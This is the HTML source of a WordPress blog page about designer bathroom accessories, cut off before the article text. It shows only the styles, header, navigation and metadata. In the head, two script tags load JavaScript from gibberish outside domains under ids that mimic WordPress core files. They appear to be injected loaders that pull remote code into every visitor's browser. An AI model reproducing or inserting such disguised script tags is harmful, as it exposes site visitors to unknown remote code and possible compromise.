2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-f56a869c{flex-wrap:nowrap;justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aegisiscblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.aegisiscblog.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://www.aegisiscblog.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.aegisiscblog.com/wp-content/themes/bloglo/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.aegisiscblog.com/wp-content/themes/blogmate/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.aegisiscblog.com/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://www.aegisiscblog.com/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.22' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.22' media='' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://www.aegisiscblog.com/wp-content/uploads/bloglo/dynamic-styles.css?ver=1767697964' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768681339" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768681339" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.aegisiscblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aegisiscblog.com/wp-json/wp/v2/posts/2117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegisiscblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.aegisiscblog.com/?p=2117' />
<meta name="google-site-verification" content="SVoTK-8R104iFaofznhZ3ZrYLLZLIGgcXjPdpGqTJDg" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="theme-color" content="#719cf2"><link rel="icon" href="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-270x270.png" />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://www.aegisiscblog.com/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2117 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate bloglo-layout__fw-contained bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-single-title-in-content bloglo-page-title-align-left bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__right-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.aegisiscblog.com/" rel="home" class="" itemprop="url">
					<img src="https://www.aegisiscblog.com/wp-content/uploads/2020/02/Aegisiscblog-logo-2.png" alt="Aegisiscblog" width="300" height="90" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.aegisiscblog.com/" rel="home" itemprop="url">
						AegisISC Blog
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						General Information Blog
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://www.aegisiscblog.com/business"><span>Business</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#"><span>Mobiles</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.aegisiscblog.com/android"><span>Android</span></a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.aegisiscblog.com/iphone"><span>iPhone</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.aegisiscblog.com/software"><span>Software</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aegisiscblog.com/net"><span>.Net</span></a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aegisiscblog.com/crm"><span>CRM</span></a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aegisiscblog.com/java"><span>Java</span></a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://www.aegisiscblog.com/ax"><span>AX</span></a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#"><span>Web</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aegisiscblog.com/hadoop"><span>Hadoop</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.aegisiscblog.com/python"><span>Python</span></a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.aegisiscblog.com/magento"><span>Magento</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.aegisiscblog.com/general"><span>General</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.aegisiscblog.com/guest"><span>Guest</span></a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.aegisiscblog.com/how-to"><span>How To</span></a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.aegisiscblog.com/contact-us"><span>Contact Us</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://www.aegisiscblog.com/business"><span>Business</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#"><span>Mobiles</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.aegisiscblog.com/android"><span>Android</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.aegisiscblog.com/iphone"><span>iPhone</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.aegisiscblog.com/software"><span>Software</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aegisiscblog.com/net"><span>.Net</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aegisiscblog.com/crm"><span>CRM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aegisiscblog.com/java"><span>Java</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://www.aegisiscblog.com/ax"><span>AX</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#"><span>Web</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aegisiscblog.com/hadoop"><span>Hadoop</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.aegisiscblog.com/python"><span>Python</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.aegisiscblog.com/magento"><span>Magento</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.aegisiscblog.com/general"><span>General</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.aegisiscblog.com/guest"><span>Guest</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.aegisiscblog.com/how-to"><span>How To</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.aegisiscblog.com/contact-us"><span>Contact Us</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://www.aegisiscblog.com/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.aegisiscblog.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories</span></span><meta itemprop="position" content="2" /></li></ul></nav></div></div>

<div class="bloglo-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-2117" class="bloglo-article post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.aegisiscblog.com/business" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
										By 					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.aegisiscblog.com/author/vijayaegis" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">
							Vijay Aegis						</span>
					</a>

				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2019-12-31T10:17:28+05:30"><svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.36 29.36"><path d="M14.68 0a14.68 14.68 0 1014.68 14.68A14.64 14.64 0 0014.68 0zm0 26.69a12 12 0 1112-12 12 12 0 01-12 12zm5.87-10.54L16 13.88V6.67a1.25 1.25 0 00-1.33-1.33 1.26 1.26 0 00-1.34 1.33v8a1.28 1.28 0 00.81 1.2l5.33 2.67c.14.13.27.13.54.13a1.28 1.28 0 001.2-.8 1.41 1.41 0 00-.67-1.73z" /></svg>December 31, 2019</time></span></div></div><div class="post-thumb entry-media thumbnail"><img width="380" height="250" src="https://www.aegisiscblog.com/wp-content/uploads/2019/12/designer-bathroom-acccessoties.png" class="attachment-large size-large wp-post-image" alt="designer bathroom accessories" /></div>
<div class="entry-content bloglo-entry" itemprop="text">
